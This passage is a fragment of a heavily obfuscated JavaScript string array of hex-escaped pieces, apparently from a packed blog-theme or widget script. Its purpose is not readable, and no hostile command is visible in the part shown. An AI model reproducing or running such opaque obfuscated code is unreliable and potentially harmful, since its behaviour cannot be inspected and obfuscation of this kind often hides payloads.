x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x79\x5c\x5c\x69\x5c\x27\x29\x2b','\x33\x79\x5b\x5c\x27\x36\x73\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x5d\x5b','\x3a\x31\x61\x3d\x3d\x31\x53\x5b\x59\x28','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27\x2b\x54','\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x27','\x5c\x62\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x39\x63\x37\x34\x64\x7c\x5f\x30\x78\x32','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x36','\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65','\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x7c\x69\x79\x7c\x69\x78\x7c\x69\x76\x7c','\x5c\x70\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x3a\x34\x52\x2b\x3d\x5c\x27\x5c\x5c\x4c','\x5c\x27\x2c\x31\x5a\x5b\x52\x28\x5c\x27','\x2c\x35\x32\x3d\x31\x56\x28\x33\x42\x2c','\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x27\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d','\x27\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x64\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x62','\x31\x7c\x5f\x30\x78\x65\x63\x62\x36\x61','\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c','\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x27\x2c\x5c','\x5c\x5c\x75\x5c\x5c\x43\x5c\x27\x29\x2b','\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x4e\x5c','\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x71\x5c','\x27\x5d\x2c\x36\x51\x3d\x33\x63\x5b\x31','\x5b\x34\x48\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c','\x5b\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x5f\x30\x78\x33\x62\x36\x31\x63\x30','\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x43\x5c\x5c\x75\x5c\x27','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x24\x28\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x42\x5c\x5c\x75\x5c\x27\x29\x2b','\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43','\x43\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x29\x5d\x2d\x35\x38\x3f','\x5c\x62\x5c\x27\x3a\x31\x47\x3d\x52\x28','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c','\x7c\x78\x36\x34\x7c\x78\x37\x34\x7c\x78','\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x35','\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x7d\x4b\x20\x36\x42\x28\x34\x4d\x2c','\x29\x29\x3e\x2d\x31\x61\x3f\x32\x66\x5b','\x5c\x36\x5c\x5c\x6c\x5c\x27\x29\x2b\x4d','\x5c\x27\x5d\x28\x31\x4d\x29\x29\x7d\x29','\x5c\x27\x5d\x28\x4d\x28\x5c\x27\x5c\x5c','\x34\x61\x35\x38\x37\x7c\x5f\x30\x78\x65','\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x39','\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x5d','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28','\x6e\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c','\x5f\x30\x78\x62\x62\x65\x38\x39\x62\x7c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x49\x5c','\x5c\x5c\x35\x5c\x5c\x78\x5c\x27\x2b\x31','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x39\x32\x35\x35\x62\x7c\x5f\x30\x78\x32','\x5c\x5c\x62\x5c\x27\x29\x2b\x32\x61\x28','\x5b\x32\x41\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x39\x74\x28\x39\x59\x2c\x39\x51\x2c\x61','\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69','\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c','\x7c\x66\x6a\x7c\x66\x69\x7c\x66\x67\x7c','\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x33','\x29\x5d\x28\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x47','\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78','\x6b\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x27','\x27\x29\x5d\x28\x31\x37\x2c\x34\x6a\x29','\x2c\x35\x73\x28\x4b\x28\x29\x7b\x45\x20','\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x2b','\x63\x3d\x37\x58\x28\x31\x76\x28\x5c\x27','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27','\x31\x35\x31\x61\x7c\x5f\x30\x78\x34\x66','\x5c\x41\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c','\x3d\x32\x4a\x3f\x52\x28\x5c\x27\x5c\x5c','\x31\x63\x61\x63\x36\x7c\x5f\x30\x78\x35','\x7c\x63\x55\x7c\x63\x54\x7c\x63\x53\x7c','\x38\x5c\x27\x29\x29\x2c\x36\x67\x2b\x33','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x72\x5c','\x31\x68\x3d\x51\x3b\x31\x31\x28\x31\x68','\x35\x72\x3d\x24\x28\x57\x29\x3b\x35\x72','\x5c\x37\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x7d\x7d\x31\x32\x21\x31\x61\x7d\x4b\x20','\x27\x5d\x3b\x31\x32\x20\x38\x64\x3d\x38','\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27\x29','\x7c\x5f\x30\x78\x32\x32\x39\x36\x32\x62','\x35\x5c\x27\x29\x2b\x31\x78\x28\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x75\x28','\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x52','\x7c\x5f\x30\x78\x66\x38\x33\x34\x30\x7c','\x5c\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x46\x5c\x27','\x36\x5c\x27\x29\x2b\x31\x6b\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x41\x5c','\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x36','\x37\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d','\x78\x34\x33\x30\x32\x39\x32\x7c\x5f\x30','\x26\x38\x76\x28\x35\x66\x5b\x31\x43\x28','\x32\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x2e\x39\x76\x7c\x5c\x5c\x2e\x39\x37','\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x61\x33\x32\x38\x7c\x5f\x30\x78\x35\x34','\x37\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x33\x36\x7c\x5f\x30\x78\x34\x39\x62','\x63\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x5c\x74\x5c\x27\x2b\x51\x28\x5c\x27\x5c','\x31\x56\x28\x35\x41\x2c\x32\x68\x28\x5c','\x3d\x4a\x2c\x34\x44\x3d\x24\x28\x57\x29','\x5c\x38\x5c\x5c\x35\x5c\x5c\x42\x5c\x27','\x33\x56\x29\x2c\x36\x66\x3d\x33\x30\x5b','\x63\x7c\x65\x74\x7c\x65\x39\x7c\x65\x38','\x5c\x70\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x7a\x5a\x54\x47\x73','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75','\x37\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68','\x42\x5c\x5c\x64\x5c\x27\x29\x5d\x2c\x37','\x37\x7c\x5f\x30\x78\x31\x39\x36\x30\x66','\x3d\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c','\x31\x4d\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x5d','\x63\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x7d\x4b','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x42\x5c','\x63\x34\x66\x37\x31\x7c\x5f\x30\x78\x31','\x5c\x37\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x32\x42\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x7d\x3b\x34\x77\x5b\x34\x36\x28\x5c\x27','\x5c\x5c\x68\x5c\x27\x29\x5b\x55\x28\x5c','\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x30\x78\x36\x35\x7c\x5f\x30\x78\x34','\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x33\x65\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x36\x5c','\x66\x72\x7c\x66\x4a\x7c\x66\x6f\x7c\x66','\x30\x78\x39\x7c\x63\x61\x74\x63\x68\x7c','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x5c\x35\x5c\x5c\x38\x5c\x5c\x43\x5c\x27','\x78\x34\x61\x7c\x5f\x30\x78\x33\x30\x36','\x6f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x36','\x5c\x34\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x3d\x36\x32\x26\x26\x24\x28\x57\x29\x5b','\x31\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x43\x3d\x21\x21\x5b\x5d\x3b\x31\x32\x20','\x6f\x5d\x5b\x35\x6e\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f','\x29\x29\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x61\x76\x7c\x61\x75\x7c\x61\x74\x7c\x61','\x68\x6a\x7c\x68\x75\x7c\x68\x42\x7c\x68','\x5c\x27\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c','\x35\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c','\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33','\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c','\x31\x62\x35\x36\x34\x61\x7c\x5f\x30\x78','\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c','\x5c\x41\x5c\x27\x29\x2b\x32\x65\x28\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x5c\x37\x5c\x27\x29\x29\x5b','\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x36','\x5c\x5c\x6b\x5c\x5c\x32\x77\x5c\x5c\x63','\x49\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x36','\x2c\x31\x49\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x32\x36\x5c\x5c\x31\x54\x5c\x5c\x31\x33','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x63','\x35\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x31','\x62\x5c\x27\x29\x5d\x28\x32\x6e\x28\x5c','\x7c\x5f\x30\x78\x32\x66\x36\x62\x65\x30','\x3b\x33\x4b\x5b\x4d\x28\x5c\x27\x5c\x5c','\x61\x54\x7c\x62\x32\x7c\x62\x64\x7c\x62','\x5c\x5c\x62\x5c\x5c\x74\x5c\x27\x2b\x4a','\x64\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27','\x38\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x33','\x31\x36\x61\x33\x63\x37\x7c\x5f\x30\x78','\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x2c\x24\x28\x55\x28\x5c\x27\x5c\x5c\x33','\x5c\x64\x5c\x27\x29\x29\x3a\x31\x61\x3d','\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c','\x36\x6b\x3f\x31\x69\x28\x5c\x27\x5c\x5c','\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x36','\x33\x5c\x5c\x6c\x5c\x27\x29\x2b\x59\x28','\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x69','\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x37\x5c','\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5d\x28\x32\x66\x5b\x31\x36\x28\x5c\x27','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x37\x5c','\x31\x34\x36\x39\x66\x31\x7c\x5f\x30\x78','\x5c\x68\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x32\x28\x33\x32\x5b\x5c\x27\x5c\x5c\x6e','\x43\x5c\x27\x29\x5d\x5b\x31\x37\x5d\x5b','\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x71\x5c','\x3d\x31\x37\x2c\x24\x28\x34\x55\x28\x5c','\x35\x5c\x5c\x62\x5c\x5c\x43\x5c\x27\x29','\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x41\x5c\x27\x29\x2b\x4a\x28\x5c','\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x7d\x29\x7d\x4b\x20\x35\x71\x28','\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37','\x5c\x5c\x33\x65\x5c\x5c\x34\x4a\x5c\x5c','\x27\x2b\x34\x75\x2b\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x7a\x3d\x55\x2c\x32\x4b\x3d\x24\x28\x57','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x70\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x2b\x56\x28\x5c','\x36\x5c\x5c\x72\x5c\x27\x29\x2c\x34\x57','\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x29\x2b','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x36\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x6b\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x38\x5c','\x35\x5c\x5c\x62\x5c\x5c\x42\x5c\x27\x29','\x43\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x3b\x32\x45\x5b\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c','\x31\x63\x62\x62\x61\x38\x7c\x5f\x30\x78','\x62\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x7c\x5f\x30\x78\x35\x31\x35\x35\x33\x63','\x5c\x75\x5c\x5c\x38\x5c\x27\x29\x29\x26','\x29\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x6c\x5c','\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2c','\x36\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65','\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x27','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x4d\x3d','\x29\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c\x27','\x43\x5c\x5c\x75\x5c\x27\x29\x5d\x5b\x5c','\x74\x61\x50\x70\x56','\x36\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x72\x5c\x27\x29\x29','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c','\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x35','\x6a\x6f\x7c\x6a\x67\x7c\x6a\x6e\x7c\x6a','\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36','\x49\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x27','\x6d\x7c\x63\x6b\x7c\x62\x5a\x7c\x62\x47','\x58\x47\x41\x77\x56','\x5d\x28\x29\x3a\x24\x28\x34\x53\x29\x5b','\x77\x7c\x65\x43\x7c\x65\x42\x7c\x65\x41','\x36\x7c\x64\x64\x7c\x64\x63\x7c\x69\x66','\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x31\x62\x35\x39\x39\x7c\x78\x32\x35\x7c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c','\x75\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29','\x2b\x28\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x7b\x70\x3d\x70\x2e\x64\x75\x28\x64\x74','\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x4d','\x3d\x4a\x2c\x35\x43\x3d\x24\x28\x57\x29','\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d','\x38\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29','\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x36','\x38\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29','\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x28\x3f\x3a\x33\x74\x2e\x33\x75\x2e','\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x45','\x5f\x30\x78\x39\x32\x32\x65\x39\x38\x7c','\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b','\x3f\x3a\x2e\x2b\x29\x3f\x34\x34\x3d\x28','\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x44\x2c\x37\x51\x2c\x37\x4b\x2c\x37\x4e','\x61\x49\x7c\x61\x7a\x7c\x61\x48\x7c\x61','\x7c\x64\x72\x27\x2e\x61\x61\x28\x27\x7c','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x37','\x5c\x68\x5c\x5c\x36\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35','\x5c\x79\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x48\x5c','\x5c\x63\x5c\x5c\x74\x5c\x5c\x32\x38\x5c','\x34\x64\x37\x62\x37\x38\x7c\x5f\x30\x78','\x7b\x45\x20\x32\x76\x3d\x32\x35\x3b\x31','\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x4e\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x48\x5c','\x78\x34\x34\x7c\x5f\x30\x78\x34\x30\x32','\x6a\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x4e','\x5c\x5c\x33\x43\x5c\x5c\x6b\x5c\x5c\x32','\x5c\x75\x5c\x27\x29\x29\x2c\x34\x79\x5b','\x65\x63\x61\x37\x7c\x5f\x30\x78\x32\x31','\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x32\x35\x7c\x5f\x30\x78\x33\x33\x66\x38','\x27\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x2c\x37\x6a\x28\x34\x70\x2c\x5c\x27\x5c','\x35\x52\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x31\x32\x20\x34\x59\x3d\x34\x59\x5b\x31','\x2b\x31\x50\x28\x31\x59\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x47\x5c','\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x33\x66\x36\x32\x66\x30\x7c\x5f\x30\x78','\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x35','\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x26\x26\x34\x49\x5b\x33\x4f','\x5c\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71','\x2c\x37\x4d\x3d\x33\x41\x5b\x31\x68\x28','\x37\x65\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x74\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x30\x78\x32\x61\x38\x37\x34\x39\x7c\x5f','\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x37','\x32\x39\x3d\x33\x59\x5b\x34\x30\x5d\x5b','\x5c\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c','\x5c\x27\x5d\x28\x32\x64\x28\x5c\x27\x5c','\x5f\x30\x78\x35\x33\x65\x37\x66\x65\x7c','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c','\x31\x39\x61\x66\x66\x7c\x5f\x30\x78\x33','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x32\x70','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x61','\x29\x2b\x31\x77\x28\x5c\x27\x5c\x5c\x33','\x6c\x61\x74\x65\x64\x50\x6f\x73\x74\x73','\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33','\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63','\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x45\x5c','\x5c\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c','\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c','\x75\x5c\x27\x29\x29\x3b\x37\x35\x5b\x5c','\x74\x68\x4e\x61\x6d\x65\x73\x7c\x5f\x30','\x71\x5c\x5c\x33\x38\x5c\x27\x2c\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27','\x5c\x35\x5c\x27\x29\x29\x2c\x33\x35\x3e','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6e\x5c','\x27\x29\x5d\x28\x32\x48\x2c\x5c\x27\x5c','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c','\x5d\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c','\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x33\x59\x2c\x34\x30\x2c\x34\x35\x2c\x39','\x45\x20\x51\x3d\x4a\x3b\x31\x61\x21\x3d','\x33\x36\x32\x31\x35\x65\x7c\x5f\x30\x78','\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x6b\x5c\x27\x5d\x28\x32\x68\x28\x5c','\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c','\x34\x7c\x5f\x30\x78\x34\x66\x36\x38\x61','\x32\x30\x61\x63','\x36\x31\x37\x32\x7c\x5f\x30\x78\x31\x34','\x29\x5d\x28\x29\x3e\x3d\x34\x67\x5b\x32','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c','\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x2c\x31\x49\x5b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x43\x5c\x5c\x38\x5c\x27\x29\x2b','\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x79\x5c\x5c\x79\x5c\x5c\x32\x4f\x5c\x5c','\x28\x57\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x37','\x66\x30\x32\x34\x38\x7c\x5f\x30\x78\x39','\x29\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x27\x2b','\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x4f\x5c\x27\x29\x2b\x33\x46\x7d\x31\x32','\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c','\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x36','\x32\x61\x33\x7c\x5f\x30\x78\x34\x61\x